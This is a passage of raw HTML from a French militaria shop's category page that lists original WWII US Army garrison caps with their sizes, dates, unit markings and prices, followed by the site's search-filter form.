		<a href="https://www.paratrooper.fr/fr/coiffures/63513-calot-troupe-infanterie-taille-56-1944-3000000588956.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/334554-home_default/calot-troupe-infanterie-taille-56-1944.jpg" alt="Calot troupe, infanterie, taille 56, 1944" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/334554-large_default/calot-troupe-infanterie-taille-56-1944.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/63513-calot-troupe-infanterie-taille-56-1944-3000000588956.html" content="https://www.paratrooper.fr/fr/coiffures/63513-calot-troupe-infanterie-taille-56-1944-3000000588956.html">Calot troupe, infanterie, taille 56, 1944</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						145,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/63513-calot-troupe-infanterie-taille-56-1944-3000000588956.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=63513&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																		
	<div class="product-miniature js-product js-product-miniature" data-id-product="62859" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/62859-calot-troupe-infanterie-taille-57-1942-matricule-partiel-3000000583272.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/331176-home_default/calot-troupe-infanterie-taille-57-1942-matricule-partiel.jpg" alt="Calot troupe, infanterie, taille 57, 1942, matricule partiel" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/331176-large_default/calot-troupe-infanterie-taille-57-1942-matricule-partiel.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/62859-calot-troupe-infanterie-taille-57-1942-matricule-partiel-3000000583272.html" content="https://www.paratrooper.fr/fr/coiffures/62859-calot-troupe-infanterie-taille-57-1942-matricule-partiel-3000000583272.html">Calot troupe, infanterie, taille 57, 1942, matricule partiel</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						145,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/62859-calot-troupe-infanterie-taille-57-1942-matricule-partiel-3000000583272.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=62859&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																		
	<div class="product-miniature js-product js-product-miniature" data-id-product="65338" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/65338-calot-troupe-infanterie-taille-57-1945-matricule-partiel-3000000604687.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/343022-home_default/calot-troupe-infanterie-taille-57-1945-matricule-partiel.jpg" alt="Calot troupe, infanterie, taille 57, 1945, matricule partiel" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/343022-large_default/calot-troupe-infanterie-taille-57-1945-matricule-partiel.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/65338-calot-troupe-infanterie-taille-57-1945-matricule-partiel-3000000604687.html" content="https://www.paratrooper.fr/fr/coiffures/65338-calot-troupe-infanterie-taille-57-1945-matricule-partiel-3000000604687.html">Calot troupe, infanterie, taille 57, 1945, matricule partiel</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						145,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/65338-calot-troupe-infanterie-taille-57-1945-matricule-partiel-3000000604687.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=65338&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																		
	<div class="product-miniature js-product js-product-miniature" data-id-product="65297" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/65297-calot-troupe-infanterie-taille-59-1942-3000000604328.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/342871-home_default/calot-troupe-infanterie-taille-59-1942.jpg" alt="Calot troupe, infanterie, taille 59, 1942" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/342871-large_default/calot-troupe-infanterie-taille-59-1942.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/65297-calot-troupe-infanterie-taille-59-1942-3000000604328.html" content="https://www.paratrooper.fr/fr/coiffures/65297-calot-troupe-infanterie-taille-59-1942-3000000604328.html">Calot troupe, infanterie, taille 59, 1942</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						145,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/65297-calot-troupe-infanterie-taille-59-1942-3000000604328.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=65297&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																		
	<div class="product-miniature js-product js-product-miniature" data-id-product="66521" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/66521-calot-troupe-laine-moutarde-taille-58-3000000614839.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/348748-home_default/calot-troupe-laine-moutarde-taille-58.jpg" alt="Calot troupe, laine moutarde, taille 58" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/348748-large_default/calot-troupe-laine-moutarde-taille-58.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/66521-calot-troupe-laine-moutarde-taille-58-3000000614839.html" content="https://www.paratrooper.fr/fr/coiffures/66521-calot-troupe-laine-moutarde-taille-58-3000000614839.html">Calot troupe, laine moutarde, taille 58</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						55,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/66521-calot-troupe-laine-moutarde-taille-58-3000000614839.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=66521&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																								
	<div class="product-miniature js-product js-product-miniature" data-id-product="68719" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/airborne/68719-calot-troupe-medical-department-airborne-taille-56-3000000548431.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/358806-home_default/calot-troupe-medical-department-airborne-taille-56.jpg" alt="Calot troupe, Medical Department, Airborne, taille 56" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/358806-large_default/calot-troupe-medical-department-airborne-taille-56.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
                                </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/airborne/68719-calot-troupe-medical-department-airborne-taille-56-3000000548431.html" content="https://www.paratrooper.fr/fr/airborne/68719-calot-troupe-medical-department-airborne-taille-56-3000000548431.html">Calot troupe, Medical Department, Airborne, taille 56</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						295,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/airborne/68719-calot-troupe-medical-department-airborne-taille-56-3000000548431.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=68719&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																					
	<div class="product-miniature js-product js-product-miniature" data-id-product="61223" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/61223-calot-troupe-medical-department-taille-55-3000000568835.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/322665-home_default/calot-troupe-medical-department-taille-55.jpg" alt="Calot troupe, Medical Department, taille 55" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/322665-large_default/calot-troupe-medical-department-taille-55.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/61223-calot-troupe-medical-department-taille-55-3000000568835.html" content="https://www.paratrooper.fr/fr/coiffures/61223-calot-troupe-medical-department-taille-55-3000000568835.html">Calot troupe, Medical Department, taille 55</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						75,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/61223-calot-troupe-medical-department-taille-55-3000000568835.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=61223&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																		
	<div class="product-miniature js-product js-product-miniature" data-id-product="65752" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/65752-calot-troupe-medical-department-taille-57-3000000608036.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/345118-home_default/calot-troupe-medical-department-taille-57.jpg" alt="Calot troupe, Medical Department, taille 57" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/345118-large_default/calot-troupe-medical-department-taille-57.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/65752-calot-troupe-medical-department-taille-57-3000000608036.html" content="https://www.paratrooper.fr/fr/coiffures/65752-calot-troupe-medical-department-taille-57-3000000608036.html">Calot troupe, Medical Department, taille 57</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						95,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/65752-calot-troupe-medical-department-taille-57-3000000608036.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=65752&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																					
	<div class="product-miniature js-product js-product-miniature" data-id-product="67494" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/67494-calot-troupe-medical-department-taille-57-1941-nominatif-3000000527009.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/353630-home_default/calot-troupe-medical-department-taille-57-1941-nominatif.jpg" alt="Calot troupe, Medical Department, taille 57, 1941, nominatif" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/353630-large_default/calot-troupe-medical-department-taille-57-1941-nominatif.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/67494-calot-troupe-medical-department-taille-57-1941-nominatif-3000000527009.html" content="https://www.paratrooper.fr/fr/coiffures/67494-calot-troupe-medical-department-taille-57-1941-nominatif-3000000527009.html">Calot troupe, Medical Department, taille 57, 1941, nominatif</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						125,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/67494-calot-troupe-medical-department-taille-57-1941-nominatif-3000000527009.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=67494&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																		
	<div class="product-miniature js-product js-product-miniature" data-id-product="66781" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/66781-calot-troupe-quartermaster-corps-nominatif-co-i-2nd-inf-regt-5th-infantry-division-taille-57-1941-3000000504550.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/350087-home_default/calot-troupe-quartermaster-corps-nominatif-co-i-2nd-inf-regt-5th-infantry-division-taille-57-1941.jpg" alt="Calot troupe, nominatif, Co. I, 2nd Inf. Regt., 5th Infantry Division, taille 57, 1941" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/350087-large_default/calot-troupe-quartermaster-corps-nominatif-co-i-2nd-inf-regt-5th-infantry-division-taille-57-1941.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/66781-calot-troupe-quartermaster-corps-nominatif-co-i-2nd-inf-regt-5th-infantry-division-taille-57-1941-3000000504550.html" content="https://www.paratrooper.fr/fr/coiffures/66781-calot-troupe-quartermaster-corps-nominatif-co-i-2nd-inf-regt-5th-infantry-division-taille-57-1941-3000000504550.html">Calot troupe, nominatif, Co. I, 2nd Inf. Regt., 5th Infantry Division, taille 57, 1941</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						75,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/66781-calot-troupe-quartermaster-corps-nominatif-co-i-2nd-inf-regt-5th-infantry-division-taille-57-1941-3000000504550.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=66781&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																		
	<div class="product-miniature js-product js-product-miniature" data-id-product="63304" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/63304-calot-troupe-pfc-weldon-manroe-hq-co-2nd-bn-8th-inf-reg-4th-infantry-division-eto-3000000399132.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/333373-home_default/calot-troupe-pfc-weldon-manroe-hq-co-2nd-bn-8th-inf-reg-4th-infantry-division-eto.jpg" alt="Calot troupe, Pfc. Weldon Manroe, Hq. Co., 2nd Bn., 8th Inf. Reg., 4th Infantry Division, ETO" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/333373-large_default/calot-troupe-pfc-weldon-manroe-hq-co-2nd-bn-8th-inf-reg-4th-infantry-division-eto.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/63304-calot-troupe-pfc-weldon-manroe-hq-co-2nd-bn-8th-inf-reg-4th-infantry-division-eto-3000000399132.html" content="https://www.paratrooper.fr/fr/coiffures/63304-calot-troupe-pfc-weldon-manroe-hq-co-2nd-bn-8th-inf-reg-4th-infantry-division-eto-3000000399132.html">Calot troupe, Pfc. Weldon Manroe, Hq. Co., 2nd Bn., 8th Inf. Reg., 4th Infantry Division, ETO</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						245,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/63304-calot-troupe-pfc-weldon-manroe-hq-co-2nd-bn-8th-inf-reg-4th-infantry-division-eto-3000000399132.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=63304&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																		
	<div class="product-miniature js-product js-product-miniature" data-id-product="53842" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/53842-calot-troupe-transportation-corps-taille-55-3000000494769.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/285154-home_default/calot-troupe-transportation-corps-taille-55.jpg" alt="Calot troupe, Transportation Corps, taille 55" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/285154-large_default/calot-troupe-transportation-corps-taille-55.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/53842-calot-troupe-transportation-corps-taille-55-3000000494769.html" content="https://www.paratrooper.fr/fr/coiffures/53842-calot-troupe-transportation-corps-taille-55-3000000494769.html">Calot troupe, Transportation Corps, taille 55</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						45,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/53842-calot-troupe-transportation-corps-taille-55-3000000494769.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=53842&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																		
	<div class="product-miniature js-product js-product-miniature" data-id-product="61242" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/61242-calot-troupe-transportation-corps-taille-56-1940-3000000569023.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/322773-home_default/calot-troupe-transportation-corps-taille-56-1940.jpg" alt="Calot troupe, Transportation Corps, taille 56, 1940" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/322773-large_default/calot-troupe-transportation-corps-taille-56-1940.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/61242-calot-troupe-transportation-corps-taille-56-1940-3000000569023.html" content="https://www.paratrooper.fr/fr/coiffures/61242-calot-troupe-transportation-corps-taille-56-1940-3000000569023.html">Calot troupe, Transportation Corps, taille 56, 1940</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						55,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/61242-calot-troupe-transportation-corps-taille-56-1940-3000000569023.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=61242&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
    </div>

	<div class="load-more-container">

	</div>

	
			
</div>			

			
				<div id="js-product-list-bottom"></div>
			
		</div>

					<div class="filters-modal">
				<div class="modal-top">
					<h2>Filtres</h2>

					<i class="fas fa-close close-modal"></i>
				</div>

					                                            
            <div id="PM_ASBlockOutput_2" class="PM_ASBlockOutput" data-id-search="2">
                <div id="PM_ASBlock_2">
                                        <a style="display: none" href="#" class="PM_ASResetSearch">Effacer les filtres</a>
                    <form action="https://www.paratrooper.fr/fr/module/pm_advancedsearch/advancedsearch4" method="POST" id="PM_ASForm_2" class="PM_ASForm">
                        <div class="accordion PM_ASCriterionsGroupList">
                                                                                                                                    <div id="PM_ASCriterionsGroup_2_5" class="PM_ASCriterionsGroup PM_ASCriterionsGroupPrice ">
                                        	
<div id="PM_ASCriterionsOutput_2_5" class="PM_ASCriterionsOutput">
    <div id="PM_ASCriterions_2_5" class="PM_ASCriterions">

                    <div class="title">
                Prix <i class="fas fa-chevron-down"></i>
            </div>

            <div class="content PM_ASCriterionsGroupOuter">

                                            <div class="PM_ASCriterionStepEnable">
                                                        <div
                        class="PM_ASCritRange"
                        id="PM_ASCritRange2_5"
                        data-id-search="2"
                        data-id-criterion-group="5"
                        data-min="45"
                        data-max="675"
                        data-step="15"
                        data-values="[ 45, 675 ]"
                        data-disabled="false"
                        data-left-range-sign=""
                        data-right-range-sign=""
                        data-currency-iso-code="EUR"
                        data-currency-precision="2"
                    ></div>
                    <span class="PM_ASCritRangeValue" id="PM_ASCritRangeValue2_5">
                                                                                    45,00 € - 675,00 €
                                                                        </span>
                    <input type="hidden" name="as4c[5][]" id="PM_ASInputCritRange2_5" value="" data-id-criterion-group="5" />
                    <script type="text/javascript">
                    if (typeof(as4Plugin) != 'undefined') {
                        as4Plugin.initSliders();
                    }
                    </script>
                                            </div>
        
                                
            </div>
        
        
    </div>
</div>
                                    </div>
                                                                                                                                                                                                        <div id="PM_ASCriterionsGroup_2_11" class="PM_ASCriterionsGroup PM_ASCriterionsGroupCategory ">
                                        	
<div id="PM_ASCriterionsOutput_2_11" class="PM_ASCriterionsOutput">
    <div id="PM_ASCriterions_2_11" class="PM_ASCriterions">

                    <div class="title">
                Catégories <i class="fas fa-chevron-down"></i>
            </div>

            <div class="content PM_ASCriterionsGroupOuter">

                                			<div class="PM_ASCriterionStepEnable">
					<select data-id-criterion-group="11" name="as4c[11][]" id="PM_ASCriterionGroupSelect_2_11" class="PM_ASCriterionGroupSelect form-control">
							<option value="">Tous</option>
																												<option value="9618" >Accueil (99)</option>
																									<option value="9621" >Original (99)</option>
																									<option value="9665" >Américain (99)</option>
																									<option value="9690" >US ARMY (99)</option>
																									<option value="9708" >USAAF (8)</option>
																									<option value="9712" >USMC (2)</option>
																									<option value="9730" >US NAVY (3)</option>
																									<option value="9743" >CASQUE M1 (5)</option>
																									<option value="9752" >MEDICAL (6)</option>
																									<option value="9765" >INSIGNES ET DECORATIONS (5)</option>
																									<option value="9767" >AIRBORNE (5)</option>
																									<option value="9769" >TROUPES DE MONTAGNE &amp; FSSF (1)</option>
																									<option value="9771" >British-Made (7)</option>
																										<option value="9773" selected="selected">Coiffures (99)</option>
																									<option value="9774" >Uniformes (2)</option>
																									<option value="9785" >Documents, cartes &amp; photographies (1)</option>
						</select>
				</div>
		
                                    <a href="#" class="PM_ASResetGroup" rel="11">
                        Réinitialiser ce groupe
                    </a>
                                
            </div>
        
        
    </div>
</div>
                                    </div>
                                                                                                                                                                                                        <div id="PM_ASCriterionsGroup_2_4" class="PM_ASCriterionsGroup PM_ASCriterionsGroupCategory ">
                                        	
<div id="PM_ASCriterionsOutput_2_4" class="PM_ASCriterionsOutput">
    <div id="PM_ASCriterions_2_4" class="PM_ASCriterions">

                    <div class="title">
                Catégories <i class="fas fa-chevron-down"></i>
            </div>

            <div class="content PM_ASCriterionsGroupOuter">

                                			<div class="PM_ASCriterionStepEnable">
					<ul id="PM_ASCriterionGroupCheckbox_2_4" class="PM_ASCriterionGroupCheckbox">
							<li>
					<div class="radio">
						<input type="radio" value="" id="as4c_4_0" name="as4c[4][]"  class="PM_ASCriterionCheckbox" /> <label for="as4c_4_0" class="PM_ASLabelCheckbox">Tous</label>
					</div>
				</li>
																																					
				<li>
					<div class="radio">					<input type="radio" value="310" data-id-criterion-group="4" id="as4c_4_310" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_310" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Accueil <div class="PM_ASCriterionNbProduct">(99)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9602" data-id-criterion-group="4" id="as4c_4_9602" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9602" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							AIRBORNE <div class="PM_ASCriterionNbProduct">(5)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9547" data-id-criterion-group="4" id="as4c_4_9547" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9547" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Américain <div class="PM_ASCriterionNbProduct">(99)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9429" data-id-criterion-group="4" id="as4c_4_9429" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9429" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							British-Made <div class="PM_ASCriterionNbProduct">(7)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9569" data-id-criterion-group="4" id="as4c_4_9569" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9569" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							CASQUE M1 <div class="PM_ASCriterionNbProduct">(5)</div>						</a>
					</label>
					</div>				</li>
																						
				<li>
					<div class="radio">					<input type="radio" value="7239" data-id-criterion-group="4" id="as4c_4_7239" name="as4c[4][]" checked="checked" class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_7239" class="PM_ASLabelCheckbox PM_ASLabelCheckboxSelected PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Coiffures <div class="PM_ASCriterionNbProduct">(99)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9604" data-id-criterion-group="4" id="as4c_4_9604" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9604" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Documents, cartes &amp; photographies <div class="PM_ASCriterionNbProduct">(1)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="7287" data-id-criterion-group="4" id="as4c_4_7287" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_7287" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							INSIGNES ET DECORATIONS <div class="PM_ASCriterionNbProduct">(5)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9577" data-id-criterion-group="4" id="as4c_4_9577" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9577" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							MEDICAL <div class="PM_ASCriterionNbProduct">(6)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="311" data-id-criterion-group="4" id="as4c_4_311" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_311" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Original <div class="PM_ASCriterionNbProduct">(99)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9610" data-id-criterion-group="4" id="as4c_4_9610" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9610" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							TROUPES DE MONTAGNE &amp; FSSF <div class="PM_ASCriterionNbProduct">(1)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="7245" data-id-criterion-group="4" id="as4c_4_7245" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_7245" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Uniformes <div class="PM_ASCriterionNbProduct">(2)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9561" data-id-criterion-group="4" id="as4c_4_9561" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9561" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							US ARMY <div class="PM_ASCriterionNbProduct">(99)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9567" data-id-criterion-group="4" id="as4c_4_9567" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9567" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							US NAVY <div class="PM_ASCriterionNbProduct">(3)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9563" data-id-criterion-group="4" id="as4c_4_9563" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
